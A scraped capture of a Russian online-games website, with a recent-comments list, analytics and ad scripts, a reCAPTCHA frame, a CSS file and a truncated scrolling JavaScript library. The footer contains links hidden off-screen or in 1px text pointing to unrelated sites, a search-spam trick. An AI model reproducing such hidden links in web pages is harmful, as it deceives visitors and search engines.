src="/skachat.php?i%3AaHR0cHM6Ly9va2dhbWVyLnJ1L3RlbXBsYXRlcy9nYW1lcy1vbmxpbmUvZGxlaW1hZ2VzL21hcmtlci5wbmc%3D" style="float:left;" alt="Marker" title="Marker" /><!--dle_image_end--><br />OkGamer.</span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_781b19636d2d93abb4e6d352bb139281')"><a href="/game-boy-advance-games/52354-turbo-turtle-adventure.html#comment" class="lastcomm">Turbo Turtle Adventure</a><span id="Comments_781b19636d2d93abb4e6d352bb139281" style="display:none"><img style="border: none;vertical-align: middle;" alt="nicho - печать для онлайн игры" src="https://playes.ru/engine/data/signs/nicho.gif" /> <img style="border: none;vertical-align: middle;" alt="opachki - печать для онлайн игры" src="https://playes.ru/engine/data/signs/opachki.gif" /></span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_666239a94df7a884eef5b536f60811cc')"><a href="/game-boy-advance-games/page,1,2,59077-mario-luigi-superstar-saga.html#comment" class="lastcomm">Mario & Luigi - Superstar Saga</a><span id="Comments_666239a94df7a884eef5b536f60811cc" style="display:none"><!--smile:mm1--><img style="vertical-align: middle;border: none;" alt="mm1" src="https://playes.ru/engine/data/emoticons/mm1.gif" /><!--/smile--><br /><br /><!--QuoteBegin КАМИНТАТАР --><div class="title_quote">Цитата: КАМИНТАТАР</div><div class="quote"><!--QuoteEBegin--><pre><code>А кстати в онлайн игре Super mario 63 спрайты взяты именно отсюда.</code></pre><!--QuoteEnd--></div><!--QuoteEEnd--><br /><br />Въняти <!--smile:acute--><img style="vertical-align: middle;border: none;" alt="acute" src="https://playes.ru/engine/data/emoticons/acute.gif" /><!--/smile--> <!--smile:blum3--><img style="vertical-align: middle;border: none;" alt="blum3" src="https://playes.ru/engine/data/emoticons/blum3.gif" /><!--/smile--> <!--smile:angel--><img style="vertical-align: middle;border: none;" alt="angel" src="https://playes.ru/engine/data/emoticons/angel.gif" /><!--/smile--> <!--smile:dance2--><img style="vertical-align: middle;border: none;" alt="dance2" src="https://playes.ru/engine/data/emoticons/dance2.gif" /><!--/smile--> <!--smile:clap--><img style="vertical-align: middle;border: none;" alt="clap" src="https://playes.ru/engine/data/emoticons/clap.gif" /><!--/smile--> <!--smile:angry--><img style="vertical-align: middle;border: none;" alt="angry" src="https://playes.ru/engine/data/emoticons/angry.gif" /><!--/smile--> <!--smile:bad--><img style="vertical-align: middle;border: none;" alt="bad" src="https://playes.ru/engine/data/emoticons/bad.gif" /><!--/smile--> <!--smile:agree--><img style="vertical-align: middle;border: none;" alt="agree" src="https://playes.ru/engine/data/emoticons/agree.gif" /><!--/smile--> <!--smile:black_eye--><img style="vertical-align: middle;border: none;" alt="black_eye" src="https://playes.ru/engine/data/emoticons/black_eye.gif" /><!--/smile--> <!--smile:boss--><img style="vertical-align: middle;border: none;" alt="boss" src="https://playes.ru/engine/data/emoticons/boss.gif" /><!--/smile--> <!--smile:bully--><img style="vertical-align: middle;border: none;" alt="bully" src="https://playes.ru/engine/data/emoticons/bully.gif" /><!--/smile--> <!--smile:blush--><img style="vertical-align: middle;border: none;" alt="blush" src="https://playes.ru/engine/data/emoticons/blush.gif" /><!--/smile--> <!--smile:declare--><img style="vertical-align: middle;border: none;" alt="declare" src="https://playes.ru/engine/data/emoticons/declare.gif" /><!--/smile--> .<br />Ато любо, голомя смайликов <!--smile:close--><img style="vertical-align: middle;border: none;" alt="close" src="https://playes.ru/engine/data/emoticons/close.gif" /><!--/smile--> . </span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_f9680ee5230f4a47f61f55e3a72d7a2d')"><a href="/brodilki/begalki/307568-igra-beguschiy-futbolist.html#comment" class="lastcomm">Игра Бегущий футболист</a><span id="Comments_f9680ee5230f4a47f61f55e3a72d7a2d" style="display:none"><b>Жирный Текст</b>.<br /><i>Курсив</i>.<br /><u>Подчёркиванье</u>.<br /><s>Зачёркиванье</s>.<br />Обыкновенный.<br /><div style="text-align:center;">Во Преполовенье</div>.<br /><div style="text-align:right;">Дёсен</div>.</span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_fcbd78268314116babe7cfee21bb078d')"><a href="/game-boy-advance-games/page,1,2,59077-mario-luigi-superstar-saga.html#comment" class="lastcomm">Mario & Luigi - Superstar Saga</a><span id="Comments_fcbd78268314116babe7cfee21bb078d" style="display:none">игроки подскажите куда нажать чтобы откыть меню<br /> <!--smile:help--><img style="vertical-align: middle;border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /><!--/smile--> <!--smile:help--><img style="vertical-align: middle;border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /><!--/smile--> <!--smile:help--><img style="vertical-align: middle;border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /><!--/smile--> <!--smile:help--><img style="vertical-align: middle;border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /><!--/smile--> <!--smile:help--><img style="vertical-align: middle;border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /><!--/smile--></span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_848645a31bfa1b43f0064edf7b75d04b')"><a href="/sega-igry-onlajjn/draki-na-sege-onlajjn/page,1,2,24120-mortal-kombat-3-smertelnaja-bitva-33.html#comment" class="lastcomm">Mortal Kombat 3 / Смертельная битва 3</a><span id="Comments_848645a31bfa1b43f0064edf7b75d04b" style="display:none"><b>Дима</b>, <!--smile:flud--><img style="vertical-align: middle;border: none;" alt="flud" src="https://playes.ru/engine/data/emoticons/flud.gif" /><!--/smile--></span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_e802da74110c39f151e48c8089774c5d')"><a href="/onlayn-igry-iz-multikov/vremya-priklyucheniy-igry-onlayn/48166-epicheskiy-kvest-finna-i-dzheyka.html#comment" class="lastcomm">Эпический квест Финна и Джейка / Finn and ...</a><span id="Comments_e802da74110c39f151e48c8089774c5d" style="display:none">К сожалению, на сегодняшний день, уже нельзя поиграть из-за устаревшей технологии Unity Web Player. <!--smile:cray--><img style="vertical-align: middle;border: none;" alt="cray" src="https://playes.ru/engine/data/emoticons/cray.gif" /><!--/smile--></span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_2b17eae5a8456ce5d9614e8e3a20f169')"><a href="/sega-igry-onlajjn/brodilki-na-sege-onlajjn/62009-sonic-2-s3-editon.html#comment" class="lastcomm">Sonic 2: S3 Editon</a><span id="Comments_2b17eae5a8456ce5d9614e8e3a20f169" style="display:none">Ещё один суперский и качественный ремастер. Я впечатлён. <!--smile:goodgood--><img style="vertical-align: middle;border: none;" alt="goodgood" src="https://playes.ru/engine/data/emoticons/goodgood.gif" /><!--/smile--></span></span></li></div></ul> </div><!--/noindex--> <div class="clr"></div> <div class="center_block_cop">&nbsp;Copyright - Playes.ru 2015 <p style="font-size: 1px; line-height: 1px;"><a href="https://rosseriall.ru/">россериал</a></p><!--noindex--><div id="banners"> 
<!-- Yandex --><script type="text/javascript">(function (d, w, c) {
(w[c] = w[c] || []).push(function() {
try {
w.yaCounter14941807 = new Ya.Metrika({id:14941807, enableAll: true, webvisor:true});
} catch(e) {}
});
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f);
} else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><div style="position:absolute; left:-9991px;"><a href="https://redvid.io/" target="_blank">redvid</a><a href="https://esle.io/" target="_blank">esle</a></div> 
<noscript><div><img src="//mc.yandex.ru/watch/14941807" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex --></div><!--/noindex-->
 </div> <div class="clr"></div></div><div class="clr"></div> </footer> <!-- End footer --> <div class="clr"></div></div><!-- End main_resize --><script>function chat(theFile,id,stuff) {
window.open(theFile,id,stuff);}
</script><script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/online-games/js/tip.js,/templates/online-games/js/paral.js,/templates/online-games/js/social-likes.min.js,/templates/online-games/js/resize.js,/templates/online-games/iChat/js/action.js&amp;7"></script><script>$(document).ready(function(){$('[data-url]').each(function() {$(this).qtip({content: {text: function(event, api) {$.ajax({url: api.elements.target.attr('data-url')}).then(function(content) {api.set('content.text', content);}, function(xhr, status, error) {api.set('content.text', status + ': ' + error);});return 'Загрузка...';},title: function(event, api) {return $(this).attr('data-title');}},position: {my: 'center right', at: 'center left', viewport: $(window)},
style: {classes: 'qtip-cream'}});});});</script><script>$('a.ajax').click(function(){window.open($(this).data("link"));return false;});</script><script src="/templates/online-games/js/scroll.js" type="text/javascript"></script><!--[if IE]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--><!-- Yandex.Metrika counter --><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 ym(75871168, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true
 });
</script><noscript><div><img src="/skachat.php?i%3AaHR0cHM6Ly9tYy55YW5kZXgucnUvd2F0Y2gvNzU4NzExNjg%3D" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --></body> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3820603579615671"
 crossorigin="anonymous"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3820603579615671"
 crossorigin="anonymous"></script><!-- irinaabrosimovai --><ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3820603579615671"
 data-ad-slot="5297707256"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});
</script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y7yfc1GHr3BFl7Nyf7FN7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768567647830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://playes.ru/templates/online-games/css/scroll_v.css
body_size: 349
content:
 div#wn { 
    position:relative; 
    height:181px; 
    overflow:hidden; 
	margin: 2px;
	}
 
div#scrollLinks {
    top: 12px;
    right: 12px; position:absolute; 
    }

div#scrollLinks .up {
    background-image:url('../images/tri-up.gif');
    background-repeat: no-repeat;
    width:12px; height:14px; /* specify width and height of your image */
    position:absolute; 
    }

div#scrollLinks .tri {
    background-image:url('../images/tri-line.gif');
    background-repeat: no-repeat;
    width:8px; height:150px;
	right: -10px;
	top: 17px;
    position:absolute; 
    }

div#scrollLinks .down {
    background-image:url('../images/tri-dn.gif');
    background-repeat: no-repeat;
    width:12px; height:14px; /* specify width and height of your image */
    position:absolute;
	bottom: -184px;
 
    }
 
div#wn:focus {
    outline:1px dotted #eee;
    }


--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://playes.ru/templates/online-games/js/scroll.js
body_size: 8063
content:
function dw_scrollObj(wnId,lyrId,horizId){this.id=wnId;dw_scrollObj.col[this.id]=this;dw_scrollObj.ids[dw_scrollObj.ids.length]=this.id;this.load(lyrId,horizId);dw_scrollObj.setupMouseWheel(wnId);dw_scrollObj.setupDrag(wnId,lyrId);dw_scrollObj.setupKeyboardScroll(wnId);dw_Event.add(document.getElementById(wnId),'scroll',function(e){dw_scrollObj.handleOnScroll(e,wnId,200)});dw_scrollObj.handleOnScroll(null,wnId,0)};dw_scrollObj.scrollOnMousewheel=true;dw_scrollObj.enableKeyboardScroll=true;dw_scrollObj.scrollOnDrag=false;dw_scrollObj.defaultSpeed=dw_scrollObj.prototype.speed=65;dw_scrollObj.defaultSlideDur=dw_scrollObj.prototype.slideDur=500;dw_scrollObj.mousewheelSpeed=20;dw_scrollObj.mousewheelHorizSpeed=60;var dw_Event={add:function(obj,etype,fp,cap){cap=cap||false;if(obj.addEventListener)obj.addEventListener(etype,fp,cap);else if(obj.attachEvent)obj.attachEvent("on"+etype,fp)},remove:function(obj,etype,fp,cap){cap=cap||false;if(obj.removeEventListener)obj.removeEventListener(etype,fp,cap);else if(obj.detachEvent)obj.detachEvent("on"+etype,fp)},DOMit:function(e){e=e?e:window.event;if(!e.target)e.target=e.srcElement;if(!e.preventDefault)e.preventDefault=function(){e.returnValue=false;return false};if(!e.stopPropagation)e.stopPropagation=function(){e.cancelBubble=true};return e},getTarget:function(e){e=dw_Event.DOMit(e);var tgt=e.target;if(tgt.nodeType!=1)tgt=tgt.parentNode;return tgt}};var dw_Util;if(!dw_Util)dw_Util={};dw_Util.inArray=function(val,ar){for(var i=0;ar[i];i++){if(ar[i]==val){return true}}return false};dw_Util.addElement=function(tag,id,cls,atts){var el=document.createElement(tag);if(id){el.id=id}if(cls){el.className=cls}for(var i in atts){el.setAttribute(i,atts[i])}return el};dw_Util.isTouchDevice=function(){return'ontouchend'in document};dw_Util.getMouseWheelDelta=function(e){var delta=0;if(!e)e=window.event;if(e.wheelDelta){delta=e.wheelDelta/120}else if(e.detail){delta=-e.detail/3}return delta};dw_Util.getOptBool=function(val){val=(val===undefined)?true:(typeof val=='boolean')?val:true;return val};dw_Util.writeStyleSheet=function(file,bScreenOnly){var css='<link rel="stylesheet" type="text/css" href="'+file;var media=(dw_Util.getOptBool(bScreenOnly))?'" media="screen"':'"';document.write(css+media+' />')};dw_writeStyleSheet=dw_Util.writeStyleSheet;dw_Util.addLinkCSS=function(file,bScreenOnly){if(!document.createElement)return;var el=document.createElement("link");el.setAttribute("rel","stylesheet");el.setAttribute("type","text/css");if(dw_Util.getOptBool(bScreenOnly)){el.setAttribute("media","screen")}el.setAttribute("href",file);document.getElementsByTagName('head')[0].appendChild(el)};dw_Util.contained=function(oNode,oCont){if(!oNode)return null;while((oNode=oNode.parentNode))if(oNode==oCont)return true;return false};dw_Util.getLayerOffsets=function(el,oCont){var left=0,top=0;if(dw_Util.contained(el,oCont)){do{left+=el.offsetLeft;top+=el.offsetTop}while(((el=el.offsetParent)!=oCont))}return{x:left,y:top}};dw_Util.get_DelimitedClassList=function(cls){var ar=[],ctr=0;if(cls.indexOf('_')!=-1){var whitespace=/\s+/;if(!whitespace.test(cls)){ar[0]=cls}else{var classes=cls.split(whitespace);for(var i=0;classes[i];i++){if(classes[i].indexOf('_')!=-1){ar[ctr++]=classes[i]}}}}return ar};dw_Util.getValueFromQueryString=function(name,obj){obj=obj?obj:window.location;if(obj.search&&obj.search.indexOf(name!=-1)){var pairs=obj.search.slice(1).split("&");var set;for(var i=0;pairs[i];i++){set=pairs[i].split("=");if(set[0]==name&&set[1]){return set[1]}}}return''};dw_Util.getCurrentStyle=function(el,prop){var val='';if(document.defaultView&&document.defaultView.getComputedStyle){val=document.defaultView.getComputedStyle(el,null)[prop]}else if(el.currentStyle){val=el.currentStyle[prop];if(!/^\d+(px)?$/i.test(val)&&/^\d/.test(val)){var style=el.style.left;var runtimeStyle=el.runtimeStyle.left;el.runtimeStyle.left=el.currentStyle.left;el.style.left=val||0;val=el.style.pixelLeft+"px";el.style.left=style;el.runtimeStyle.left=runtimeStyle}}return val};dw_scrollObj.isSupported=function(){return!!(document.getElementById&&document.getElementsByTagName&&document.createElement&&document.createDocumentFragment&&(document.addEventListener||document.attachEvent))};dw_scrollObj.col={};dw_scrollObj.ids=[];dw_scrollObj.prototype.on_load=function(){};dw_scrollObj.prototype.on_scroll=function(){};dw_scrollObj.prototype.on_scroll_start=function(){};dw_scrollObj.prototype.on_scroll_stop=function(){};dw_scrollObj.prototype.on_scroll_end=function(){};dw_scrollObj.prototype.on_update=function(){};dw_scrollObj.prototype.load=function(lyrId,horizId){var wndo,lyr;if(this.lyrId){dw_scrollObj.unsetDrag(this.id,this.lyrId);lyr=document.getElementById(this.lyrId);lyr.style.visibility="hidden"}this.lyr=lyr=document.getElementById(lyrId);this.lyr.style.position='absolute';this.lyrId=lyrId;this.horizId=horizId||null;wndo=document.getElementById(this.id);this.y=0;this.x=0;this.shiftTo(0,0);this.getDims();dw_scrollObj.setupDrag(this.id,lyrId);lyr.style.visibility="visible";this.ready=true;this.on_load()};dw_scrollObj.prototype.shiftTo=function(x,y){if(this.lyr&&!isNaN(x)&&!isNaN(y)){this.x=x;this.y=y;this.lyr.style.left=Math.round(x)+"px";this.lyr.style.top=Math.round(y)+"px"}};dw_scrollObj.prototype.getX=function(){return this.x};dw_scrollObj.prototype.getY=function(){return this.y};dw_scrollObj.prototype.getDims=function(){var wndo=document.getElementById(this.id);var lyr=document.getElementById(this.lyrId);this.lyrWd=this.horizId?document.getElementById(this.horizId).offsetWidth:lyr.offsetWidth;this.lyrHt=lyr.offsetHeight;this.wnWd=wndo.offsetWidth;this.wnHt=wndo.offsetHeight;var w=this.lyrWd-this.wnWd;var h=this.lyrHt-this.wnHt;this.maxX=(w>0)?w:0;this.maxY=(h>0)?h:0};dw_scrollObj.prototype.updateDims=function(){this.getDims();this.on_update()};dw_scrollObj.refreshAll=function(){var wndo;for(var i=dw_scrollObj.ids.length;i--;){wndo=dw_scrollObj.col[dw_scrollObj.ids[i]];wndo.updateDims()}};dw_scrollObj.prototype.clearTimer=function(){clearInterval(this.timerId);this.timerId=0};dw_scrollObj.prototype.initScrollVals=function(deg,speed){if(!this.ready)return;this.clearTimer();this.speed=speed||dw_scrollObj.defaultSpeed;this.fx=(deg==0)?-1:(deg==180)?1:0;this.fy=(deg==90)?1:(deg==270)?-1:0;this.endX=(deg==90||deg==270)?this.x:(deg==0)?-this.maxX:0;this.endY=(deg==0||deg==180)?this.y:(deg==90)?0:-this.maxY;this.lyr=document.getElementById(this.lyrId);this.lastTime=new Date().getTime();this.on_scroll_start(this.x,this.y);var self=this;self.timerId=setInterval(function(){self.scroll()},10)};dw_scrollObj.prototype.scroll=function(){var now=new Date().getTime();var d=(now-this.lastTime)/1000*this.speed;if(d>0){var x=this.x+(this.fx*d);var y=this.y+(this.fy*d);if((this.fx==-1&&x>-this.maxX)||(this.fx==1&&x<0)||(this.fy==-1&&y>-this.maxY)||(this.fy==1&&y<0)){this.lastTime=now;this.shiftTo(x,y);this.on_scroll(x,y)}else{this.clearTimer();this.shiftTo(this.endX,this.endY);this.on_scroll(this.endX,this.endY);this.on_scroll_end(this.endX,this.endY)}}};dw_scrollObj.prototype.ceaseScroll=function(){if(!this.ready)return;this.clearTimer();this.on_scroll_stop(this.x,this.y)};dw_scrollObj.prototype.initScrollByVals=function(dx,dy,dur){if(!this.ready||this.sliding)return;this.startX=this.x;this.startY=this.y;this.destX=this.destY=this.distX=this.distY=0;if(dy<0){this.distY=(this.startY+dy>=-this.maxY)?dy:-(this.startY+this.maxY)}else if(dy>0){this.distY=(this.startY+dy<=0)?dy:-this.startY}if(dx<0){this.distX=(this.startX+dx>=-this.maxX)?dx:-(this.startX+this.maxX)}else if(dx>0){this.distX=(this.startX+dx<=0)?dx:-this.startX}this.destX=this.startX+this.distX;this.destY=this.startY+this.distY;this.glideScrollPrep(this.destX,this.destY,dur)};dw_scrollObj.prototype.initScrollToVals=function(destX,destY,dur){if(!this.ready||this.sliding)return;this.startX=this.x;this.startY=this.y;this.destX=-Math.max(Math.min(destX,this.maxX),0);this.destY=-Math.max(Math.min(destY,this.maxY),0);this.distY=this.destY-this.startY;this.distX=this.destX-this.startX;if(dur==0){this.on_scroll_start(this.startX,this.startY);this._jumpTo(this.destX,this.destY)}else{this.glideScrollPrep(this.destX,this.destY,dur)}};dw_scrollObj.prototype._jumpTo=function(x,y){this.shiftTo(x,y);this.on_scroll(x,y)};dw_scrollObj.prototype.glideScrollPrep=function(destX,destY,dur){this.slideDur=(typeof dur=='number')?dur:dw_scrollObj.defaultSlideDur;this.per=Math.PI/(2*this.slideDur);this.sliding=true;this.lyr=document.getElementById(this.lyrId);this.startTime=new Date().getTime();var self=this;self.timerId=setInterval(function(){self.doGlideScroll()},10);this.on_scroll_start(this.startX,this.startY)};dw_scrollObj.prototype.doGlideScroll=function(){var elapsed=new Date().getTime()-this.startTime;if(elapsed<this.slideDur){var x=this.startX+(this.distX*Math.sin(this.per*elapsed));var y=this.startY+(this.distY*Math.sin(this.per*elapsed));this.shiftTo(x,y);this.on_scroll(x,y)}else{this.clearTimer();this.sliding=false;this.shiftTo(this.destX,this.destY);this.on_scroll(this.destX,this.destY);this.on_scroll_stop(this.destX,this.destY);if(this.distX&&(this.destX==0||this.destX==-this.maxX)||this.distY&&(this.destY==0||this.destY==-this.maxY)){this.on_scroll_end(this.destX,this.destY)}}};dw_scrollObj.doOnMouseWheel=function(e){if(!e)e=window.event;var delta=dw_Util.getMouseWheelDelta(e);if(dw_Util.isTouchDevice()){if(e.preventDefault)e.preventDefault();e.returnValue=false;return false}if(!delta){return};var wndo=dw_scrollObj.col[this.id];if(wndo.maxY>0||wndo.maxX>0){var x=wndo.x,y=wndo.y,nx,ny,nd;if(wndo.maxY>0){nd=dw_scrollObj.mousewheelSpeed*delta;ny=nd+y;nx=x;ny=Math.min(Math.max(-wndo.maxY,ny),0)}else{nd=dw_scrollObj.mousewheelHorizSpeed*delta;nx=nd+x;ny=y;nx=Math.min(Math.max(-wndo.maxX,nx),0)}wndo.on_scroll_start(x,y);wndo.shiftTo(nx,ny);wndo.on_scroll(nx,ny);if(e.preventDefault)e.preventDefault();e.returnValue=false}};dw_scrollObj.setupMouseWheel=function(wnId){if(!dw_scrollObj.scrollOnMousewheel){return};var wn=document.getElementById(wnId);if(wn.addEventListener){wn.addEventListener('DOMMouseScroll',dw_scrollObj.doOnMouseWheel,false)}wn.onmousewheel=dw_scrollObj.doOnMouseWheel};dw_scrollObj.setupDrag=function(wnId,lyrId){var wn=document.getElementById(wnId);var lyr=document.getElementById(lyrId);if(dw_Util.isTouchDevice()){dw_Event.add(lyr,'touchstart',function(e){dw_scrollObj.prepDrag(e,wnId)});dw_Event.add(lyr,'gesturestart',function(e){dw_scrollObj.gestureFlag=true});dw_Event.add(lyr,'gestureend',function(e){dw_scrollObj.gestureFlag=false})}else if(dw_scrollObj.scrollOnDrag){dw_Event.add(lyr,'mousedown',function(e){dw_scrollObj.prepDrag(e,wnId)})}};dw_scrollObj.unsetDrag=function(wnId,lyrId){var wn=document.getElementById(wnId);var lyr=document.getElementById(lyrId);if(dw_Util.isTouchDevice()){dw_Event.remove(lyr,'touchstart',function(e){dw_scrollObj.prepDrag(e,wnId)});dw_Event.remove(lyr,'gesturestart',function(e){dw_scrollObj.gestureFlag=true});dw_Event.remove(lyr,'gestureend',function(e){dw_scrollObj.gestureFlag=false})}else if(dw_scrollObj.scrollOnDrag){dw_Event.remove(lyr,'mousedown',function(e){dw_scrollObj.prepDrag(e,wnId)})}};dw_scrollObj.prepDrag=function(e,wnId){var _this=dw_scrollObj.col[wnId];dw_scrollObj.current=_this;var lyr=_this.lyr;e=dw_Event.DOMit(e);var isTouchDevice=dw_Util.isTouchDevice();var o=e.changedTouches?e.changedTouches[0]:e;_this.downX=o.clientX;_this.downY=o.clientY;_this.startX=_this.x;_this.startY=_this.y;_this.maxdLeft=(_this.maxX==0)?true:(_this.startX==0)?true:(_this.startX==-_this.maxX)?false:false;_this.maxdRight=(_this.maxX==0)?true:(_this.startX==0)?false:(_this.startX==-_this.maxX)?true:false;_this.maxdUp=(_this.maxY==0)?true:(_this.startY==0)?true:(_this.startY==-_this.maxY)?false:false;_this.maxdDown=(_this.maxY==0)?true:(_this.startY==0)?false:(_this.startY==-_this.maxY)?true:false;dw_scrollObj.dragMaxChecked=false;_this.on_scroll_start(_this.startX,_this.startY);if(!isTouchDevice){dw_Event.add(lyr,"mousemove",dw_scrollObj.doDrag,true);dw_Event.add(document,"mouseup",dw_scrollObj.endDrag,true);e.preventDefault();e.stopPropagation()}else if(e.touches.length==1){dw_Event.add(lyr,"touchmove",dw_scrollObj.doDrag,true);dw_Event.add(lyr,"touchend",dw_scrollObj.endDrag,true)}};dw_scrollObj.checkDragMaxd=function(x,y){var _this=dw_scrollObj.current;var v=(y<0)?'down':(y>0)?'up':'';var h=(x<0)?'right':(x>0)?'left':'';if((Math.abs(y)<8)||(Math.abs(x)<8)){if(Math.abs(y)<Math.abs(x)){v=''}else{h=''}}if((!v||(v=='down'&&_this.maxdDown)||(v=='up'&&_this.maxdUp))&&(!h||(h=='right'&&_this.maxdRight)||(h=='left'&&_this.maxdLeft))){var lyr=_this.lyr;dw_Event.remove(lyr,"touchmove",dw_scrollObj.doDrag,true);dw_Event.remove(lyr,"touchend",dw_scrollObj.endDrag,true);dw_Event.remove(lyr,"mousemove",dw_scrollObj.doDrag,true);dw_Event.remove(document,"mouseup",dw_scrollObj.endDrag,true);return true}dw_scrollObj.dragMaxChecked=true;return false};dw_scrollObj.doDrag=function(e){if(!dw_scrollObj.current)return;if(dw_scrollObj.gestureFlag){return true}var _this=dw_scrollObj.current;e=dw_Event.DOMit(e);var o=e.changedTouches?e.changedTouches[0]:e;var nx=_this.startX+o.clientX-_this.downX;var ny=_this.startY+o.clientY-_this.downY;if(!dw_scrollObj.dragMaxChecked&&dw_scrollObj.checkDragMaxd(o.clientX-_this.downX,o.clientY-_this.downY)){return}nx=Math.min(Math.max(nx,-_this.maxX),0);ny=Math.min(Math.max(ny,-_this.maxY),0);_this.shiftTo(nx,ny);_this.on_scroll(nx,ny);e.preventDefault();e.stopPropagation()};dw_scrollObj.endDrag=function(){if(!dw_scrollObj.current)return;if(dw_scrollObj.gestureFlag){return true}var _this=dw_scrollObj.current;var lyr=_this.lyr;var isTouchDevice=dw_Util.isTouchDevice();if(!isTouchDevice){dw_Event.remove(lyr,"mousemove",dw_scrollObj.doDrag,true);dw_Event.remove(document,"mouseup",dw_scrollObj.endDrag,true)}else{dw_Event.remove(lyr,"touchmove",dw_scrollObj.doDrag,true);dw_Event.remove(lyr,"touchend",dw_scrollObj.endDrag,true)}_this.on_scroll_stop(_this.x,_this.y);dw_scrollObj.current=null};dw_scrollObj.setupKeyboardScroll=function(wnId){if(!dw_scrollObj.enableKeyboardScroll||dw_Util.isTouchDevice()){return};var wn=document.getElementById(wnId);wn.tabIndex=0;dw_Event.add(wn,'keydown',dw_scrollObj.handleKeyboardScroll);dw_Event.add(wn,'keypress',dw_scrollObj.switchKeyEvents);dw_Event.add(wn,'keyup',dw_scrollObj.handleScrollKeyup)};dw_scrollObj.handleScrollKeyup=function(e){var wndo;if(!(wndo=dw_scrollObj.findTargetScrollArea(e))){return};switch(e.keyCode){case 37:case 38:case 39:case 40:wndo.ceaseScroll();e.preventDefault();break}};dw_scrollObj.handleKeyboardScroll=function(e){var wndo,fn,arg1,arg2;if(e.ctrlKey||e.altKey||!(wndo=dw_scrollObj.findTargetScrollArea(e))){return};switch(e.keyCode){case 33:arg1=(wndo.maxY)?-wndo.getX():-wndo.getX()-wndo.wnWd;arg2=-wndo.getY()-wndo.wnHt;fn='initScrollToVals';break;case 34:arg1=(wndo.maxY)?-wndo.getX():-wndo.getX()+wndo.wnWd;arg2=-wndo.getY()+wndo.wnHt;fn='initScrollToVals';break;case 35:arg1=wndo.maxX;arg2=wndo.maxY;fn='initScrollToVals';break;case 36:arg1=0;arg2=0;fn='initScrollToVals';break;case 37:arg1=180;fn='initScrollVals';break;case 38:arg1=90;fn='initScrollVals';break;case 39:arg1=0;fn='initScrollVals';break;case 40:arg1=270;fn='initScrollVals';break}if(fn){wndo[fn](arg1,arg2);e.preventDefault()}};dw_scrollObj.switchKeyEvents=function(){var wn;for(var i=dw_scrollObj.ids.length;i--;){wn=document.getElementById(dw_scrollObj.ids[i]);dw_Event.remove(wn,'keydown',dw_scrollObj.handleKeyboardScroll);dw_Event.remove(wn,'keypress',dw_scrollObj.switchKeyEvents);dw_Event.add(wn,'keypress',dw_scrollObj.handleKeyboardScroll)}};dw_scrollObj.findTargetScrollArea=function(e){var tgt=dw_Event.getTarget(e),wndo;var skipList=['input','textarea','select'];if(dw_Util.inArray(tgt.tagName.toLowerCase(),skipList)){return null}do{if(tgt.id&&(wndo=dw_scrollObj.col[tgt.id])||(wndo=dw_scrollObj.getBarScrollArea(tgt.id))){break}}while((tgt=tgt.parentNode));return wndo};dw_scrollObj.getBarScrollArea=function(id){var barId,barObj,trackId,wndo;for(var i=dw_Slidebar.ids.length;i--;){barId=dw_Slidebar.ids[i];barObj=dw_Slidebar.col[barId];if(id==barId||id==barObj.trackId){wndo=dw_scrollObj.col[barObj.wnId];break}}return wndo};dw_scrollObj.handleOnScroll=function(e,wnId,dur){var x,y;var wn=document.getElementById(wnId);var wndo=dw_scrollObj.col[wnId];var scrollY=wn.scrollTop;var 